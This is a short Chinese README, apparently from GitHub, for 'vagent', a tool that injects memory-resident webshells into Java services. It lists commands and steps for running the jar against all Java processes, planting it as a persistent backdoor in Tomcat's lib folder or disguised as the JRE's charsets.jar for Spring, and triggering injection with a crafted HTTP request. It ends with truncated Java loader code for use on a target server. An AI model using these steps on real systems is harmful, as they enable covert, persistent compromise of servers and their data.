 vagent内存马注入工具
使用说明：
vagent有四种使用方式
1.命令行方式加载
java -jar vagent.jar
会自动注入内存马到所有java起的服务内
2.Tomcat lib 后门加载
将 vagent.jar 放在 Tomcat 目录下的lib目录就可以了，名字可以随意更改，Tomcat重启后会自动注入内存马
3.jdk/jre Spring后门加载
将 vagent.jar 更名为 charsets.jar 放至 JAVA_HOME/jre/lib/ 目录下，替换原有的charsets.jar文件，Spring重启时会自动
注入内存马
根据业务情况，有概率无需重启，发送下面的包就可以注入内存马
GET / HTTP/1.1
Accept: text/html;charset=GBK
4. JSP/java代码/命令写入文件 加载
1.JAVA代码方式
需要先上传vagent.jar到目标服务器上
再运行下面的代码注入内存马
java.net.URLClassLoader cl = new java.net.URLClassLoader(new java.net.URL[]{new java.io.File(File
cl.loadClass("org.apache.catalina.servlets.Attach").getMethod("att", String.class).invoke(null,"
公众号 · JC的安全之路